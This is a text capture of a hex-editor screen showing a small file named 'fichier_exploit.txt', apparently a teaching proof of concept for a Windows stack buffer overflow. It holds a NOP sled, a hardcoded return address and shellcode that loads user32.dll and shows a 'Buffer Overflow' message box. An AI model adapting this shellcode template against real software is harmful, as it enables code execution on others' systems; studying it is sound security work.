 Hex Edit - [fichier_exploit.txt]
File Edit View Operations Template Tools Window Help
ASCII default
AF 175
fichier_exploit.txt
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 0123456789ABCDEF
00: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
10: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
20: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
30: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
40: 90 90 90 90 90 90 90 90 90 90 90 90 60 FF 22 00 ............`.".
50: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
60: B8 A0 FF 22 00 50 B8 7B 1D 80 7C FF D0 B8 00 00 ...".P.{..|.....
70: 00 00 50 B8 B0 FF 22 00 50 50 B8 00 00 00 00 50 ..P...".PP.....P
80: B8 EA 07 3D 7E FF D0 B8 60 FF 22 00 FF E0 90 90 ...=~...`.".....
90: 75 73 65 72 33 32 2E 64 6C 6C 90 90 90 90 90 90 user32.dll......
A0: 42 75 66 66 65 72 20 4F 76 65 72 66 6C 6F 77 Buffer Overflow
Ready 0 AFh 175 Leng